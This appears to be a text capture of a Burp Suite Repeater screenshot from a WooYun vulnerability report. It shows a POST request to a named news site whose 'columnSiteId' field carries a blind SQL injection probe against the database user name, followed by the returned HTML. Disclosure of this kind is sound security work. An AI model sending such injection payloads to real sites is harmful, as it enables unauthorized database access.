 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://m.newn
Request
Raw Params Headers Hex
POST /NewsCategory.do?method=getNewsCategoryTree HTTP/1.1
Host: m.newnewgroup.com
Proxy-Connection: keep-alive
Content-Length: 124
Accept: text/html
Origin: http://m.newnewgroup.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.130 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.newnewgroup.com/news_list/&newsCategoryId=62&InfoListColumnID=2.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1449731793033; JSESSIONID=E2E8CF5F561AD18972533674422D9CCD.DLOG4J1
newsCategoryId=62&parentOrChlidren=chlidren&clickPath=&columnSiteId=2 and ascii(substring(user(),1,1)) < 1&flag=defaultClick
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<table cellspacing="0" cellpadding="0">
<tr>
<td class="barWrap active js_hideNewsCategory" valign="top">
<span class="closeBar active"><em></em></span>
</td>
<td class="contWrap">
<!-- □□□□ -->
<div id = "newsCategoryID">
<ul id="thelist">
</ul>
</div>
</td>
? < + > Type a search term
www.wooyun.org
Done